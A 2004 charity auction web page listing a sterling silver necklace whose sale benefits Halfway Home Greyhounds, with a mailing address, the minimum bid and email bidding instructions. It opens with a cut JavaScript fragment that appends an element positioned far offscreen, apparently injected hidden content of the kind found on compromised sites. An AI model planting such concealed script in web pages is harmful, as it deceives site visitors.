6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

Item#2 Voyagers Sterling Silver Necklace

--- ---
Here is an elegant Voyagers sterling silver necklace.


---
Sale of this item benefits Halfway Home Greyhounds.
---
Please note:
If payment is made by check, please make it out to Halfway Home Greyhounds and mail to:
Halfway Home Greyhound Adoption
6321 S. Richmond Ave.
Tulsa, OK 74136

---
Minimum bid: $15.00 including shipping

Date posted: 10//04
Bidding commenced 10//04.
Bidding on this item will close 8:00PM Eastern Time, Sunday, October 27th, 2004.

---
(Clicking the above button should bring up your configured mail program with the subject line already filled in. If this fails, please follow the "manual email" instructions below.)
Email Carmela Ciampa (saluki724@rcn.com), Auctioneer
Please include:
1.Item # in Subject Line.
2.Your name as you would like to see it posted as "high bidder".
3.Your bid amount.
4.Your email address.
5.If you are placing a bid for someone without internet access, please include that person's name and contact information as well.
---
---



Email Carmela Ciampa with questions about the site itself.

This site was created in October, 2004.